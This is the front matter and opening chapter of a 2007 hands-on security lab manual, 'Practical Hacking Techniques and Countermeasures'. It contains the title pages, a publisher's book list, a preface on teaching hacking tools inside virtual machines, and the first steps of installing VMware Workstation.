# PRACTICAL HACKING **TECHNIQUES AND COUNTERMEASURES**

### **Mark D. Spivey, CISSP**



## **PRACTICAL HACKING TECHNIQUES AND COUNTERMEASURES**

#### OTHER INFORMATION SECURITY BOOKS FROM AUERBACH

**Assessing and Managing Security Risk in IT Systems: A Structured Methodology** John McCumber

ISBN: 0-8493-2232-4

#### **Audit and Trace Log Management: Consolidation and Analysis** Phillip Q Maier

ISBN: 0-8493-2725-3

**Building and Implementing Security Certification and Accreditation Program** Patrick D Howard ISBN: 0-8493-2062-3

**The CISO Handbook: A Practical Guide to Securing Your Company** Michael Gentile; Ronald D Collette; Thomas D August ISBN: 0-8493-1952-8

**The Complete Guide for CPP Examination Preparation** James P Muuss; David Rabern ISBN: 0-8493-2896-9

**Curing the Patch Management Headache** Felicia M Nicastro ISBN: 0-8493-2854-3

#### **Cyber Crime Investigator's Field Guide, Second Edition** Bruce Middleton ISBN: 0-8493-2768-7

**Database and Applications Security: Integrating Information Security and Data Management** Bhavani Thuraisingham ISBN: 0-8493-2224-3

**The Ethical Hack: A Framework for Business Value Penetration Testing** James S Tiller ISBN: 0-8493-1609-X

**Guide to Optimal Operational Risk and Basel II** Ioannis S Akkizidis; Vivianne Bouchereau ISBN: 0-8493-3813-1

**The Hacker's Handbook: The Strategy Behind Breaking into and Defending Networks** Susan Young; Dave Aitel ISBN: 0-8493-0888-7

**The HIPAA Program Reference Handbook** Ross Leo ISBN: 0-8493-2211-1

**Information Security Architecture: An Integrated Approach to Security in the Organization, Second Edition** Jan Killmeyer Tudor ISBN: 0-8493-1549-2

**Information Security Cost Management** Ioana V. Bazavan; Ian Lim ISBN: 0-8493-9275-6

**Information Security: Design, Implementation, Measurement, and Compliance** Timothy P. Layton ISBN: 0-8493-7087-6

**Information Security Fundamentals** Thomas R Peltier; Justin Peltier; John A Blackley ISBN: 0-8493-1957-9

**Information Security Management Handbook, Fifth Edition, Volume 2** Harold F Tipton; Micki Krause ISBN: 0-8493-3210-9

**Information Security Management Handbook, Fifth Edition, Volume 3** Harold F Tipton; Micki Krause ISBN: 0-8493-9561-5

**Information Security Policies and Procedures: A Practitioner's Reference, Second Edition** Thomas R Peltier ISBN: 0-8493-1958-7

**Information Security Risk Analysis, Second Edition** Thomas R Peltier ISBN: 0-8493-3346-6

**Information Technology Control and Audit, Second Edition** Frederick Gallegos; Daniel P Manson; Sandra Senft; Carol Gonzales ISBN: 0-8493-2032-1

**Managing an Information Security and Privacy Awareness and Training Program** Rebecca Herold ISBN: 0-8493-2963-9

**The Practical Guide to HIPAA Privacy and Security Compliance** Kevin Beaver; Rebecca Herold ISBN: 0-8493-1953-6

**A Practical Guide to Security Assessments** Sudhanshu Kairab ISBN: 0-8493-1706-1

**Securing Converged IP Networks** Tyson Macaulay ISBN: 0-8493-7580-0

**The Security Risk Assessment Handbook: A Complete Guide for Performing Security Risk Assessments** Douglas J Landoll ISBN: 0-8493-2998-1

**Surviving Security: How to Integrate People, Process, and Technology, Second Edition** Amanda Andress ISBN: 0-8493-2042-9

**Wireless Security Handbook** Aaron E Earle ISBN: 0-8493-3378-4

#### **AUERBACH PUBLICATIONS**

www.auerbach-publications.com To Order Call: 1-800-272-7737 • Fax: 1-800-374-3401 E-mail: orders@crcpress.com

# **PRACTICAL HACKING TECHNIQUES AND COUNTERMEASURES**

### **Mark D. Spivey, CISSP**



Auerbach Publications is an imprint of the Taylor & Francis Group, an informa business Auerbach Publications Taylor & Francis Group 6000 Broken Sound Parkway NW, Suite 300 Boca Raton, FL 33487-2742

© 2007 by Mark D. Spivey Auerbach is an imprint of Taylor & Francis Group, an Informa business

No claim to original U.S. Government works Printed in the United States of America on acid-free paper 10 9 8 7 6 5 4 3 2 1

International Standard Book Number-10: 0-8493-7057-4 (Hardcover) International Standard Book Number-13: 978-0-8493-7057-1 (Hardcover)

This book contains information obtained from authentic and highly regarded sources. Reprinted material is quoted with permission, and sources are indicated. A wide variety of references are listed. Reasonable efforts have been made to publish reliable data and information, but the author and the publisher cannot assume responsibility for the validity of all materials or for the consequences of their use.

No part of this book may be reprinted, reproduced, transmitted, or utilized in any form by any electronic, mechanical, or other means, now known or hereafter invented, including photocopying, microfilming, and recording, or in any information storage or retrieval system, without written permission from the publishers.

For permission to photocopy or use material electronically from this work, please access www.copyright.com (http:// www.copyright.com/) or contact the Copyright Clearance Center, Inc. (CCC) 222 Rosewood Drive, Danvers, MA 01923, 978-750-8400. CCC is a not-for-profit organization that provides licenses and registration for a variety of users. For organizations that have been granted a photocopy license by the CCC, a separate system of payment has been arranged.

**Trademark Notice:** Product or corporate names may be trademarks or registered trademarks, and are used only for identification and explanation without intent to infringe.

### **Library of Congress Cataloging-in-Publication Data**

Spivey, Mark D. Practical hacking techniques and countermeasures / Mark D. Spivey. p. cm. Includes bibliographical references and index. ISBN-13: 978-0-8493-7057-1 1. VMware. 2. Operating systems (Computers) 3. Virtual computer systems. I. Title. QA76.76.O63S6755 2006 005.4'32--dc22 2006013484

**Visit the Taylor & Francis Web site at http://www.taylorandfrancis.com**

**and the Auerbach Web site at http://www.auerbach-publications.com**

### **Preface**

The entire purpose of *Practical Hacking Techniques and Countermeasures* is to give readers the opportunity to actually put their hands on the tools and techniques commonly used by today's hackers and to actually learn how they work. Up to this point, most security-related books have dealt mainly with the theory and lecture of tools and techniques, but I wanted to provide more. With the use of virtual computers the reader can concentrate on the tools instead of the question of legality.

As a former college department chair I saw firsthand how students responded to hands-on security versus lecture only. By providing my students with a series of labs structured around security, hacking techniques, and countermeasures the students gained an invaluable insight as to how to secure today's computers and associated networks. This is evident by these students being placed at the Pentagon, in our armed forces, as government contractors, and even independent security consultants. I truly believe that when a security professional understands the actual techniques, he or she can provide a better service to the public.

Fifteen years ago the standard for security was "security by obscurity," in other words, "You don't know I have a network therefore I'm safe." With the advent of the Internet this quickly changed. However, even today there are those who when questioned about their security practices respond with "Hey, we're not a bank" or "I don't have anything worth stealing." These people are only delaying the inevitable reality that eventually someone of ill-repute will find their computers or even their networks and take full advantage of them if they haven't already.

*Practical Hacking Techniques and Countermeasures* is designed as a lab manual. I want every reader to be able to duplicate each lab in this book,

which is why I insisted that the inclusion of the CD containing the exact same versions of the tools be used to create this book. This is the first book in a series of books designed to educate security professionals or anyone with an interest in how hacking techniques are conducted, and what countermeasures are available. Hundreds of screenshots are included, which duplicate each lab and are easy to follow.

It was also important for me to create *Practical Hacking Techniques and Countermeasures* from the ground-up perspective. As you progress through the book the techniques and tools become progressively more advanced and follow the standard methodology of how an attacker would approach your own network or computer. I also designed *Practical Hacking Techniques and Countermeasures* to use the exact same tools used by today's hacker. This is by no means a conclusive list because tools are added or become obsolete all the time, however, I have provided an excellent foundation for every reader to practice his or her security skills and the reality is most tools used by hackers are either open source (free), custom written (programmer), stolen (warez), or a combination of all three. The accompanying CD provides 95 percent free tools and demo or trial versions of commercially available security software.

I have also developed a Web site for *Practical Hacking Techniques and Countermeasures* to support my readers, as well as inform them of upcoming books, special offers, my schedule of security seminar locations, HackSym, and a members section that provides tools, advanced portions of the next book in production, forums to assist in any lab questions, a live chat area where I will schedule and make appearances, and much more. The Web site is located at http://www.virtuallyhacking.com.

I sincerely hope you enjoy reading *Practical Hacking Techniques and Countermeasures* as much as I enjoyed writing it. Beginners will find it intriguing while veteran security professionals will find it to be an excellent reference tool. There is something for everyone.

Enjoy *Practical Hacking Techniques and Countermeasures.*

Mark D. Spivey, CISSP

### **Contents**















*Chapter 1*

# **Preparation**

### **Installing VMware Workstation**

The VMware® Workstation application started in 1998 and has since then become the global leader in virtual infrastructure software for industry standard systems. VMware offers both Microsoft Windows and Linux versions. For the purposes of this book the Windows version is used, although either type would suffice.

Think of VMware software as a container that holds a separate *(virtual)* computer from the one it is installed on (the *host*). As far as your host computer is concerned, each virtual computer is a separate computer entirely and is treated as such.

VMware software also comes in other flavors, including GSX Server and ESX Server. The noticeable difference is that the GSX Server runs as an application on a host server and the ESX Server is its own operating system.

VMware also offers another product called *VMware P2V Assistant*, which creates an image of a current physical computer and creates a virtual computer from that image. This can be very handy for testing purposes.

A 30-day demonstration version is available from its Web site at **http://www.vmware.com/download/ws**. If you download the demo version, you will also need to request a temporary license key and then register the product once it is installed. The latest version at the time of this writing is 5.0.0.13124 (although Workstation 5.5 is out). The demo version is included on the accompanying CD.

To install VMware Workstation, follow these steps:

1. Double-click on the **VMware-Workstation-5.0.0-13124.exe** file to start the installation process.



VMware-workstation-5.0 .0-13124.exe

2. You will see the initial installation screen.



3. The Installation Wizard appears. Click **Next**.



4. Accept the *License Agreement*. Click **Next**.



5. Accept the default installation directory. Click on **Next**.

